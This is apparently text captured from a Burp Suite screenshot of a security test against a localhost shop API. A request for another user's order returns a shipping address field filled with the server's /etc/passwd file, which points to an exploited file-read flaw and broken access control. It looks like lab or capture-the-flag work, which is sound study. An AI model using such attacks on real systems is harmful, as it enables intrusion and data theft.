 Request
Pretty Raw Hex Cookies Scalpel \n
1 GET /api/orders/3 HTTP/1.1
2 Host: localhost
3 sec-ch-ua-platform: "Linux"
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMiwidXNlcm5hbWUiOiJhYmMiLCJwZXJta
XNzaW9ucyI6WyJjaGFuZ2VQYXNzd29yZCIsImNoZWNrb3V0IiwibWFuYWdlQ2FydCIsIm1hbmFnZU9yZGVycyI
sInNlYXJjaE9yZGVycyIsInVwZGF0ZVByb2ZpbGUiLCJ2aWV3T3JkZXJzIiwidmlld1Byb2R1Y3RzIl0sImlhd
CI6MTc0MDc4ODY4MywiZXhwIjoxNzQwNzkyMjgzfQ.ycML0kcBdUTFD64qX0TVsNx-r5GUm2jW3zgB4hTgwH8
5 Accept-Language: fr
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept: */*
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/cart
15 Accept-Encoding: gzip, deflate, br
16 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMiwidXNlcm5hbWUiOiJhYmMiLCJwZXJta
XNzaW9ucyI6WyJjaGFuZ2VQYXNzd29yZCIsImNoZWNrb3V0IiwibWFuYWdlQ2FydCIsIm1hbmFnZU9yZGVycyI
sInNlYXJjaE9yZGVycyIsInVwZGF0ZVByb2ZpbGUiLCJ2aWV3T3JkZXJzIiwidmlld1Byb2R1Y3RzIl0sImlhd
CI6MTc0MDc4ODY4MywiZXhwIjoxNzQwNzkyMjgzfQ.ycML0kcBdUTFD64qX0TVsNx-r5GUm2jW3zgB4hTgwH8
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 00:42:27 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 1559
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"success":true,
"order":{
"id":"3",
"user_id":"3",
"total":"3000000.00",
"status":"completed",
"created_at":"2025-03-01 00:37:13",
"shipping_name":"nole",
"shipping_address":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/
nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin
\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:
\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:
7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/
sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:
10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/
sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x
:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manag
er:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nol
ogin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sb
in\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n_apt:
x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nmysql:x:101:101:MySQL Server,,,:\
/nonexistent:\/bin\/false\n",
"shipping_zipcode":"12345",
"shipping_city":"New York",
"shipping_country":"United States",
"shipping_phone":"+1-555-123-4567",
"voucher_code":null,
"voucher_amount":null,
"username":"user2",
"items":[
{